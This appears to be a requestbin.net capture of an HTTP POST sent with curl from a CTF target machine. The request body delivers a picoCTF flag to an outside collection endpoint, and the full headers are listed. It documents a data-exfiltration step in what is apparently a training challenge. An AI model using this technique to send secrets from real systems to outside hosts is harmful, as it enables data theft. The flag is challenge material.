 http://requestbin.net
POST /r/v48wh7v4
</> application/x-www-form-urlencoded
54 bytes
37s ago
From
18.224.157.204,
162.158.79.16
FORM/POST PARAMETERS
Here is your flag:
picoCTF{n3v3r_trust_a_b0x_d7ad162d}:
HEADERS
Connection: close
Cf-Visitor: {"scheme":"http"}
Cf-Ipcountry: US
Content-Length: 54
Accept: */*
X-Forwarded-Port: 80
Cf-Connecting-Ip: 18.224.157.204
Total-Route-Time: 0
X-Request-Id: 0aae97b7-f1a3-4d50-a254-3b2eefa05283
Accept-Encoding: gzip
Host: requestbin.net
X-Forwarded-For: 18.224.157.204, 162.158.79.16
Content-Type: application/x-www-form-urlencoded
User-Agent: curl/7.47.0
X-Request-Start: 1538761215819
Connect-Time: 1
Cf-Ray: 4651ac1ed6fbc19f-IAD
Via: 1.1 vegur
X-Forwarded-Proto: http
RAW BODY
Here is your flag: picoCTF{n3v3r_trust_a_b0x_d7ad162d}